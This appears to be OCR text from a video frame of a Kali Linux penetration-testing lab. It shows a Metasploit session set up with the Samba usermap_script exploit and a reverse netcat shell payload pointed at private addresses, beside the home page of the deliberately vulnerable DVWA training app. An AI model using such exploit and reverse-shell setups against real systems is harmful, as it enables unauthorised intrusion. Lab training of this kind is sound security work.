 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
gino@kali: ~
File Actions Edit View Help
gino@kali: ~ × gino@kali: ~ ×
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[
,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.me
tasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.1.95 yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS
KALI L
"the quieter you become, the m
Google Home - GFL Damn Vulnerable Web Ap
192.168.1.98/dvwa/index.php 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Welcome to Damn Vulnerable W
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web applicat
to be an aid for security professionals to test their skills and tools in
better understand the processes of securing web applications and
application security in a class room environment.
WARNING!
Damn Vulnerable Web App is damn vulnerable! Do not upload it to
any internet facing web server as it will be compromised. We recor
onto a local machine inside your LAN which is used solely for testin
Disclaimer
We do not take responsibility for the way in which any one uses thi
the application clear and it should not be used maliciously. We hav
prevent users from installing DVWA on to live web servers. If your
of DVWA it is not our responsibility it is the responsibility of the per
General Instructions
The help button allows you to view hits/tips for each vulnerability a
page.
You have logged in as 'admin'
GFL.